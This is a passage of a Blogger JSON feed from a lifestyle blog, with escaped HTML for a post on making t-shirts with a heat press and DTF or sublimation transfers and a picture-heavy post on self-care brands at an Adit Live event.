title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8940100673871446077"},"published":{"$t":"2023-06-30T13:45:00.007-04:00"},"updated":{"$t":"2023-06-30T13:50:42.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crafts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heat Press"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T-Shirt  DTF Transfer"}],"title":{"type":"text","$t":"Easy Craft Ideas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you like to do crafts?\u0026nbsp; In your spare time, you can make creative craft ideas at home.\u0026nbsp; You can make it for your family or as a gift to someone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you have used a heat press?\u0026nbsp; If you haven't you can make awesome creative t-shirt designs.\u0026nbsp; The Vevor heat press assists in making a specific cartoon character or word design come to life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/w640-h480\/heatP.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEvery person has a different personality.\u0026nbsp; If you're making it for someone.\u0026nbsp; Think of what they like and add your design to the top.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have created two t-shirt designs for you.\u0026nbsp; If you have kids, you can assist them in making their own designs.\u0026nbsp; Your child will be happy to wear the top they've created.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003EThis large t-shirt below was done with a Sublimination transfer sheet.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/s2000\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/w494-h640\/1.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis size small t-shirt was done with a DTF transfer sheet.\u0026nbsp; They both look similar by looking at the picture, but they're not.\u0026nbsp; If you see them both close-up.\u0026nbsp; You can tell the difference between DTF transfer and Sublimation transfer sheets.\u0026nbsp; I prefer the DTF transfer sheet.\u0026nbsp; It last longer on the top without fading.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/s2000\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/w494-h640\/2.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI put the heat press on 380 and about 85 seconds.\u0026nbsp; I let it heat up before use.\u0026nbsp; All heat presses heat differently.\u0026nbsp; Just give it the heat time it works for you.\u0026nbsp; My son is wearing the Have Fun t-shirt.\u0026nbsp; He likes the t-shirt so much.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mmnHpr47ci8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Vevor sells for $141.99 on Amazon.\u0026nbsp; If you like to start creating awesome designs.\u0026nbsp; Check out this YouTube video for step by step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E   "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8940100673871446077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8940100673871446077","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/06\/easy-craft-ideas.html","title":"Easy Craft Ideas"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/s72-w640-h480-c\/heatP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-146256154926408482"},"published":{"$t":"2023-05-29T18:43:00.000-04:00"},"updated":{"$t":"2023-05-29T18:43:54.568-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adit Live Event Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair care"}],"title":{"type":"text","$t":"Adit Live Showcase Brands For Self-Care Needs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOn May 24th to 25th of 2023, Adit Live showcased companies from skincare, haircare, and beauty brands. The brands offered their everyday self-care needs.\u0026nbsp; It's always important to give yourself self-care.\u0026nbsp; If you don’t take of yourself nobody will.\u0026nbsp; The first thing people notice is your face.\u0026nbsp; We don't want to look abandoned.\u0026nbsp; Take the time to pamper and do self-care.\u0026nbsp; First impressions do matter.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESome of the brands you may know and others not.\u0026nbsp; You may have seen some of their products in stores.\u0026nbsp; l wanted to share their products with you.\u0026nbsp; It was great to meet the brand owners in person!\u0026nbsp; They shared insightful information about their products.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWithout no further a do!\u0026nbsp; Check out the brands that attended Adit Live below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s4000\/20230525_115549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/w640-h480\/20230525_115549.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/s4000\/20230525_115858.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/w480-h640\/20230525_115858.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/s4000\/20230525_115908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/w640-h480\/20230525_115908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/s4000\/20230525_115918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/w640-h480\/20230525_115918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/s4000\/20230525_120553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/w640-h480\/20230525_120553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/s4000\/20230525_121223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/w640-h480\/20230525_121223.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/s4000\/20230525_121228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/w640-h480\/20230525_121228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/s4000\/20230525_122155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/w640-h480\/20230525_122155.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/s4000\/20230525_122200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/w640-h480\/20230525_122200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/s4000\/20230525_122204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/w640-h480\/20230525_122204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/s4000\/20230525_122207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/w640-h480\/20230525_122207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/s4000\/20230525_122214.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/w640-h480\/20230525_122214.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/s4000\/20230525_122408.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/w640-h480\/20230525_122408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/s4000\/20230525_122415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" 